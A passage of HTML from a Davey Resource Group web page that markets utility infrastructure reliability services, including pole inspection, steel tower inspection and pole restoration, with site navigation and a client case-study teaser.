                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/wo0f4u3q/dsc_1666.jpg?width=150&height=263&v=1da4e3c22e94c50&format=webp&quality=50 150w, /media/wo0f4u3q/dsc_1666.jpg?width=300&height=526&v=1da4e3c22e94c50&format=webp&quality=50 300w, /media/wo0f4u3q/dsc_1666.jpg?width=404&height=708&v=1da4e3c22e94c50&format=webp&quality=50 404w, /media/wo0f4u3q/dsc_1666.jpg?width=882&height=193&v=1da4e3c22e94c50&format=webp&quality=45 882w, /media/wo0f4u3q/dsc_1666.jpg?width=991&height=217&v=1da4e3c22e94c50&format=webp&quality=45 991w, /media/wo0f4u3q/dsc_1666.jpg?width=1200&height=263&v=1da4e3c22e94c50&format=webp&quality=45 1200w, /media/wo0f4u3q/dsc_1666.jpg?width=1400&height=307&v=1da4e3c22e94c50&format=webp&quality=45 1400w, /media/wo0f4u3q/dsc_1666.jpg?width=1600&height=350&v=1da4e3c22e94c50&format=webp&quality=45 1600w, /media/wo0f4u3q/dsc_1666.jpg?width=1920&height=420&v=1da4e3c22e94c50&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Reliability Services" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Utility Infrastructure Reliability Services</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/utility-services/">Utility Solutions</a></li>
                                <li><a href="/utility-services/asset-management/">Asset Management</a></li>
                                <li>Reliability Services</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Utility Solutions",
                                    "item": "https://www.davey.com/utility-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Asset Management",
                                    "item": "https://www.davey.com/utility-services/asset-management/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Reliability Services",
                                    "item": "https://www.davey.com/utility-services/asset-management/reliability-services/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor videoLink  youtubeLink hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
                    <a href="https://www.youtube.com/watch?v=IIQ_2yRvHTU?rel=0" class="videoLink youtubeVideoLink" data-yt-id="IIQ_2yRvHTU" data-modal-title="Keeping Customers Connected With Quality Service">
                        <span class="icon"></span>
                                <img data-src="https://img.youtube.com/vi/IIQ_2yRvHTU/mqdefault.jpg" class="lazyload" alt="Keeping Customers Connected With Quality Service" width="640" height="480" />
                    </a>
                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Keeping Customers Connected With Quality Service</h2>                    <div class="text">
                        <p>As a utility provider, your business is built on reliability. Downtime, outages, and damaged equipment all mean lost productivity, fines, and a host of other costs, both material and financial. Davey Resource Group, Inc. (DRG) has a team of qualified professionals who can inspect, assess, and identify issues with your assets, and help you maintain your right-of-ways and infrastructure.</p><p>Our teams leverage industry-leading experience and a suite of customized technology solutions to capture, interpret, and present critical data on the overall health of your infrastructure. Working with a trusted, experienced partner like DRG means that you can focus on achieving your goals and make fast, accurate decisions for the success of your business.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/utility-services/asset-management/reliability-services/#main-form" class="btn btnDefault" >Contact Us Today</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="cardsCTABE cardsCTABlock blockEditor tm bm  mw-  count-3 ">
        <div class="bg bgDesktop">
            <img class="lazyload" width="1920" height="650" data-srcset="/media/imwh1sx3/dsc_1979.jpg?width=150&height=225&v=1da4e3a34874180&format=webp&quality=45 150w, /media/imwh1sx3/dsc_1979.jpg?width=300&height=450&v=1da4e3a34874180&format=webp&quality=45 300w, /media/imwh1sx3/dsc_1979.jpg?width=430&height=645&v=1da4e3a34874180&format=webp&quality=45 430w, /media/imwh1sx3/dsc_1979.jpg?width=560&height=840&v=1da4e3a34874180&format=webp&quality=45 560w, /media/imwh1sx3/dsc_1979.jpg?width=768&height=1152&v=1da4e3a34874180&format=webp&quality=45 768w, /media/imwh1sx3/dsc_1979.jpg?width=800&height=1200&v=1da4e3a34874180&format=webp&quality=45 800w, /media/imwh1sx3/dsc_1979.jpg?width=882&height=299&v=1da4e3a34874180&format=webp&quality=80 882w, /media/imwh1sx3/dsc_1979.jpg?width=991&height=336&v=1da4e3a34874180&format=webp&quality=80 991w, /media/imwh1sx3/dsc_1979.jpg?width=1200&height=407&v=1da4e3a34874180&format=webp&quality=80 1200w, /media/imwh1sx3/dsc_1979.jpg?width=1400&height=474&v=1da4e3a34874180&format=webp&quality=80 1400w, /media/imwh1sx3/dsc_1979.jpg?width=1600&height=542&v=1da4e3a34874180&format=webp&quality=80 1600w, /media/imwh1sx3/dsc_1979.jpg?width=1920&height=650&v=1da4e3a34874180&format=webp&quality=80 1920w" data-sizes="auto" data-src="/media/imwh1sx3/dsc_1979.jpg?width=800&height=1200&v=1da4e3a34874180&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Project & Program Management" />
        </div>
    <div class="container">
<h2 class="headline" >Helping You Stay Connected</h2>            <div class="cardsRow">                
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" style="object-position: 92% 17%;" width="400" height="260" data-sizes="auto" data-srcset="/media/hfdeoq1s/dsc_2133.jpg?rxy=0.9252156121007505%2c0.1741097154214878&width=150&height=98&v=1da4e3c23095770&format=webp&quality=80 150w, /media/hfdeoq1s/dsc_2133.jpg?rxy=0.9252156121007505%2c0.1741097154214878&width=300&height=195&v=1da4e3c23095770&format=webp&quality=80 300w, /media/hfdeoq1s/dsc_2133.jpg?rxy=0.9252156121007505,0.1741097154214878&width=400&height=260&v=1da4e3c23095770&format=webp&quality=80 400w " data-src="/media/hfdeoq1s/dsc_2133.jpg?rxy=0.9252156121007505,0.1741097154214878&width=400&height=260&v=1da4e3c23095770&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="Reliability Services (1)" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Inspection</h3>
                                <div class="description"><ul>
<li>Traditional Pole Testing &amp; Treatment</li>
<li>Resistograph Inspection</li>
<li>Underground Inspection</li>
<li>Infrared Inspection</li>
<li>Exacter (RFI) Inspection</li>
</ul></div>
                                    <div class="links"><a href="#Inspection" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" width="400" height="260" data-sizes="auto" data-srcset="/media/04tldrwa/dsc_2051.jpg?width=150&height=98&v=1da4e3a94ff25f0&format=webp&quality=80 150w, /media/04tldrwa/dsc_2051.jpg?width=300&height=195&v=1da4e3a94ff25f0&format=webp&quality=80 300w, /media/04tldrwa/dsc_2051.jpg?width=400&height=260&v=1da4e3a94ff25f0&format=webp&quality=80 400w " data-src="/media/04tldrwa/dsc_2051.jpg?width=400&height=260&v=1da4e3a94ff25f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="Turnkey" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Transmission Infrastructure </h3>
                                <div class="description"><ul>
<li>Steel Tower Inspection</li>
</ul></div>
                                    <div class="links"><a href="#transmission" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" width="400" height="260" data-sizes="auto" data-srcset="/media/13yndspz/0687.jpg?width=150&height=98&v=1da4e3bb8fe6e10&format=webp&quality=80 150w, /media/13yndspz/0687.jpg?width=300&height=195&v=1da4e3bb8fe6e10&format=webp&quality=80 300w, /media/13yndspz/0687.jpg?width=400&height=260&v=1da4e3bb8fe6e10&format=webp&quality=80 400w " data-src="/media/13yndspz/0687.jpg?width=400&height=260&v=1da4e3bb8fe6e10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="0687" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Pole Restoration </h3>
                                <div class="description"><ul>
<li>Pole Trussing</li>
<li>Pole Reclassification</li>
<li>Fiber Wrap</li>
</ul></div>
                                    <div class="links"><a href="#pole" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
            </div>
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="Inspection"></a>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Joint Use Services" style="object-position: 58% 75%;" width="532" height="514" data-sizes="auto" data-srcset="/media/eyqkihsq/dsc_3405.jpg?rxy=0.589873832541373%2c0.7584802026816708&width=150&height=145&v=1da4e3c22679930&format=webp&quality=80 150w, /media/eyqkihsq/dsc_3405.jpg?rxy=0.589873832541373%2c0.7584802026816708&width=300&height=290&v=1da4e3c22679930&format=webp&quality=80 300w, /media/eyqkihsq/dsc_3405.jpg?rxy=0.589873832541373%2c0.7584802026816708&width=430&height=416&v=1da4e3c22679930&format=webp&quality=80 430w, /media/eyqkihsq/dsc_3405.jpg?rxy=0.589873832541373,0.7584802026816708&width=532&height=514&v=1da4e3c22679930&format=webp&quality=80 532w " data-src="/media/eyqkihsq/dsc_3405.jpg?rxy=0.589873832541373,0.7584802026816708&width=532&height=514&v=1da4e3c22679930&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Joint Use Services" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Inspections</h2>                    <div class="text">
                        <p>With a variety of inspection solutions, DRG can help utilities monitor and maintain their infrastructure across the right-of-way, and enjoy the peace of mind that comes from knowing that they’re working with an industry leader.</p><h4 class="headline">Infrared Inspection</h4><p>Overheated electrical equipment is often one of the first signs of an impending outage. We use advanced thermal imaging infrared cameras (FLIR T-640) to provide reliable inspections of utility infrastructure, then our certified thermography professionals perform a holistic scan of various equipment across your system.</p><h4 class="headline">Exacter Inspection</h4><p>Using Exacter's patented radiofrequency technology, our teams pinpoint locations and circuits with problematic conditions that warrant repair. After we’ve identified these conditions, our ultrasonic technology works together with Exacter's technology to find the specific equipment at the source of the issue.</p><h4 class="headline">Resistance Drill Inspection</h4><p>Wood utility poles are a critical part of the utility infrastructure in the U.S., and monitoring their strength and resilience is crucial to preventing incidents and outages. Our teams can perform resistance drill tests on poles to determine their health and assess the risk to your network.</p><h4 class="headline">Underground Inspection</h4><p>Davey has the capabilities and expertise to inspect and repair all types of underground equipment from padmount transformers to underground switchgears. We also have the capabilities to do minor repairs, perform internal inspections, and update underground GIS systems.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="transmission"></a>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Turnkey" width="532" height="514" data-sizes="auto" data-srcset="/media/04tldrwa/dsc_2051.jpg?cc=0%2c0.3356585206006685%2c0%2c0.021469877317202957&width=150&height=145&v=1da4e3a94ff25f0&format=webp&quality=80 150w, /media/04tldrwa/dsc_2051.jpg?cc=0%2c0.3356585206006685%2c0%2c0.021469877317202957&width=300&height=290&v=1da4e3a94ff25f0&format=webp&quality=80 300w, /media/04tldrwa/dsc_2051.jpg?cc=0%2c0.3356585206006685%2c0%2c0.021469877317202957&width=430&height=416&v=1da4e3a94ff25f0&format=webp&quality=80 430w, /media/04tldrwa/dsc_2051.jpg?cc=0,0.3356585206006685,0,0.021469877317202957&width=532&height=514&v=1da4e3a94ff25f0&format=webp&quality=80 532w " data-src="/media/04tldrwa/dsc_2051.jpg?cc=0,0.3356585206006685,0,0.021469877317202957&width=532&height=514&v=1da4e3a94ff25f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Turnkey" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Transmission Infrastructure</h2>                    <div class="text">
                        <p>The combined effects of age, weather, land use, and other factors take a toll on steel transmission structures and their components - and transmission outages can be incredibly costly for utility providers. Davey Resource Group, Inc. has the experience, technology, and solutions to help you identify damaged or weakened components before they cause an impact on your infrastructure.</p><h4 class="headline">Steel Tower Inspection</h4><p>Our teams will walk the right of way to assess and identify any potential issues with your existing towers and wood infrastructure, and report any maintenance needs. We then test new sites or existing locations, to ensure the safety and reliability of your equipment. We can also evaluate the potential connectivity of a site - i.e. integrating substations and solar farms - so you can find the best locations for new construction.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="anchorLinkBE blockEditor tm bm  mw- ">
        <a id="pole"></a>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="0687" width="532" height="514" data-sizes="auto" data-srcset="/media/13yndspz/0687.jpg?width=150&height=145&v=1da4e3bb8fe6e10&format=webp&quality=80 150w, /media/13yndspz/0687.jpg?width=300&height=290&v=1da4e3bb8fe6e10&format=webp&quality=80 300w, /media/13yndspz/0687.jpg?width=430&height=416&v=1da4e3bb8fe6e10&format=webp&quality=80 430w, /media/13yndspz/0687.jpg?width=532&height=514&v=1da4e3bb8fe6e10&format=webp&quality=80 532w " data-src="/media/13yndspz/0687.jpg?width=532&height=514&v=1da4e3bb8fe6e10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="0687" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Pole Restoration</h2>                    <div class="text">
                        <p>Existing wood poles are an integral part of today’s utility infrastructure, and maintaining this equipment is critical to utility customers everywhere. Inspecting, monitoring, and maintaining these poles requires boots on the ground, combined with accurate, real-time data. Our field teams can provide you the information you need to quickly make decisions about the health and resilience of your network.</p><h4 class="headline">Traditional Pole Test &amp; Treatment</h4><p>When poles need to be assessed, Davey Resource Group teams perform a series of tests to determine any weaknesses, pest damage, or weather-related issues, then take the appropriate action to address the problem. After we fully analyze the pole, we can determine what type of treatment is needed (external, internal, or both) to help maintain grid resiliency.</p><h4 class="headline">Pole Restoration</h4><p>DRG analyzes each pole and determines the pole strength to determine the correct pole restoration technique and can provide a single truss, double truss or extended truss that will reclassify the heightened class of the pole, if the pole is currently overloaded. Based on state regulations, DRG has the expertise to offer fiber wrap restoration as needed.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="caseStudiesFeedBE blockEditor count-10 tm bm  mw- ">
    
        <div class="container">
				<h2 class="headline">Featured Client Success Stories</h2>
            <div class="posts">
                <div class="swiper-container">
                    <div class="feedSlides swiper">
                        <div class="swiper-wrapper">
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/eh0edaxb/377.jpg?width=150&height=75&v=1db7743f7edc2b0&format=webp&quality=80 150w, /media/eh0edaxb/377.jpg?width=300&height=150&v=1db7743f7edc2b0&format=webp&quality=80 300w, /media/eh0edaxb/377.jpg?width=430&height=214&v=1db7743f7edc2b0&format=webp&quality=80 430w, /media/eh0edaxb/377.jpg?width=560&height=279&v=1db7743f7edc2b0&format=webp&quality=80 560w, /media/eh0edaxb/377.jpg?width=664&height=330&v=1db7743f7edc2b0&format=webp&quality=80 664w " data-src="/media/eh0edaxb/377.jpg?width=664&height=330&v=1db7743f7edc2b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="377" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Makes Quick Work Of Joint-Use Audits For Great Lakes Energy</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group collected data on over 13,000 utility poles throughout western Michigan to help Great Lakes Energy complete a joint-use audit that will be used to install third-party broadband.</div>
                <a href="/portfolio/dus_great-lakes-energy_am_0225/" class="readmore" title="DRG Makes Quick Work Of Joint-Use Audits For Great Lakes Energy">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
